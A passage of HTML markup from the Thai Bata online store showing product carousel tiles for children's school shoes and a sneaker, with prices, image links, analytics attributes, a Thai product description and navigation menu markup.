    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_TA4713422912C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9e4b2c6c/images/tile/4719342_1.jpg?sw=200&amp;sh=200"
    data-color="กรมท่า"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="เด็กผู้หญิง"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_4416195">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---4416195-524M_2021_4416195.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_4416195" aria-label="Bata รองเท้านักเรียน สีดำ - 4416195">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata รองเท้านักเรียน สีดำ - 4416195"
        title="Bata รองเท้านักเรียน สีดำ - 4416195"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw08bc8c50/images/tile/4416195_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata รองเท้านักเรียน สีดำ - 4416195"
        title="Bata รองเท้านักเรียน สีดำ - 4416195"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_4416195">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_4416195"
        data-analytics-product-id="524M_2021_4416195"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---4416195-524M_2021_4416195.html"
        aria-labelledby="brand-524M_2021_4416195 product-524M_2021_4416195-name product-524M_2021_4416195-price">
        <div class="cc-tile-product-name" id="product-524M_2021_4416195-name">
            Bata รองเท้านักเรียน สีดำ - 4416195
        </div>
        <span class="sr-only" id="product-524M_2021_4416195-price">
            
                ราคา ฿ 349.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_4416195" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---4416195-524M_2021_4416195.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="349.00">
            
                <div class="format-price-layout">
                    
                    ฿ 349.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_4416195"
    data-name="Bata รองเท้านักเรียน สีดำ - 4416195"
    data-id="524M_2021_4416195"
    data-dimension1="524M_TA4411953102C"
    data-dimension2="4416195"
    data-dimension3="524M_2021_4416195"
    data-price="349.00"
    data-brand="BATA"
    data-category="TH_Kids_School"
    data-description="รายละเอียดสินค้า :รองเท้านักเรียน Bata รุ่น B-Cuttie สีดำ รองเท้านักเรียนผู้หญิง ตัดเย็บอย่างดี พื้นรองเท้าใส่นุ่มสบาย มาพร้อมสายคาดรองเท้าแบบปรับความยาวด้วยตัวล็อกแบบหนีบ รองเท้าหัวกลมมนไม่บีบหน้าเท้า ออกแบบเสริมด้วยนวัตกรรม Life Material

จุดเด่นสินค้า :รองเท้านักเรียนสำหรับเด็กภายใต้นวัตกรรม Life Material ของบาจา ออกแบบเพื่อช่วยยับยั้งการเติบโตของเชื้อแบคทีเรีย บาจาพัฒนาความพิเศษนี้โดยคำนึงถึงความปลอดภัยของเด็ก โดยใช้วัสดุและสารสกัดจากพืช ปราศจากเคมี ปลอดภัยเป็นมิตรต่อสิ่งแวดล้อม ให้ทุกก้าวของเด็ก ๆ เต็มไปด้วยความสดชื่น วัสดุที่ใช้ สำหรับด้านนอกรองเท้าทำจากหนังสังเคราะห์ PVC โดดเด่นเรื่องความเงางาม ทนทานและมีคุณสมบัติกันน้ำ พื้นรองเท้าด้านในเสริมแผ่นโฟมน้ำหนักเบา ยืดหยุ่น นุ่มสบาย พื้นรองเท้าด้านนอกทำด้วยวัสดุสังเคราะห์ PVC ออกแบบเพิ่มการยึดเกาะ และดูแลรักษาง่าย

การดูแลรักษา :การดูแลรักษา : เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง

Bata รับทุกก้าวของชีวิต
Bata เราคือผู้ชำนาญเรื่องรองเท้าจากยุโรปที่มีประสบการณ์ด้านรองเท้ามากว่า 120 ปี และอยู่คู่คนไทยเป็นเวลากว่า 90 ปี เราได้คัดสรรรองเท้าที่มีคุณภาพ พร้อมดีไซน์ที่ทันสมัย มีให้เลือกหลากหลายประเภททั้งชาย-หญิงและเด็ก ไม่ว่าจะเป็นรองเท้าหนังคัทชู รองเท้าผ้าใบ รองเท้าลำลอง รองเท้าส้นสูง รองเท้านักเรียนไปจนถึงรองเท้าแตะ เพื่อการสวมใส่ในทุกโอกาส ตอบโจทย์ในทุกกิจกรรมและทุกช่วงวัย"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---4416195-524M_TA4411953102C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw46a10a61/images/tile/4416195_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้านักเรียน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/" data-menu-index="2" data-menu-selection="รองเท้าเดินเด็กชาย" aria-label="รองเท้าเดินเด็กชาย" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">รองเท้าเดินเด็กชาย</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">เด็ก เด็กผู้ชาย</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/" aria-label="รองเท้าแตะ">
                <span class="cc-menu__thirdLevel__title">รองเท้าแตะ</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/" aria-label="รองเท้าผ้าใบ">
                <span class="cc-menu__thirdLevel__title">รองเท้าผ้าใบ</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2023_8296613">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-northstar---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-8296613-524M_2023_8296613.html" class="js-analytics-productClick" data-analytics-product-id="524M_2023_8296613" aria-label="Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613"
        title="Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw582fa10a/images/tile/8296613_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613"
        title="Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2023_8296613">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2023_8296613"
        data-analytics-product-id="524M_2023_8296613"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-northstar---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-8296613-524M_2023_8296613.html"
        aria-labelledby="brand-524M_2023_8296613 product-524M_2023_8296613-name product-524M_2023_8296613-price">
        <div class="cc-tile-product-name" id="product-524M_2023_8296613-name">
            Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613
        </div>
        <span class="sr-only" id="product-524M_2023_8296613-price">
            
                ราคา ฿ 379.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2023_8296613" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-northstar---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-8296613-524M_2023_8296613.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="379.00">
            
                <div class="format-price-layout">
                    
                    ฿ 379.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2023_8296613"
